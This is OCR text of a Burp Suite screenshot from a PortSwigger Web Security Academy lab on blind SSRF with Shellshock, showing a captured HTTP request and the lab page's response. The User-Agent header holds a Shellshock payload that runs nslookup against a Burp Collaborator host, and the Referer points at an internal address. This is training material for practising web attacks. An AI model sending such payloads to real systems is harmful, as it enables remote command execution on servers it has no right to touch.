 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Project - licensed to intigriti [3 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ace71f4f1ff26e3dc0545f2e00dd0045.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/1.1
2 Host: ace71f4f1ff26e3dc0545f2e00dd0045.web-security-academy.net
3 Cookie: session=7rjPQiFvDgs0XKH45jLgUrH847U9iLOr
4 User-Agent: () { foo;}; /usr/bin/nslookup
vsr6yo9q41uezwg8wdmvej79e0kq8f.burpcollaborator.net;
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://192.168.0.x:port/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3967
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with Shellshock exploitation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class="academyLabBanner">
17 <div class="container">
18 <div class="logo">
</div>
19 <div class="title-container">
20 <h2>
Blind SSRF with Shellshock exp
</h2>
21 <button id="submitSolution" clas
Submit solution
</button>
22 <script src="/resources/labheader/js/
? Search... matches
INSPEC
Request
Query P
Body Pa
Request
Request
Respons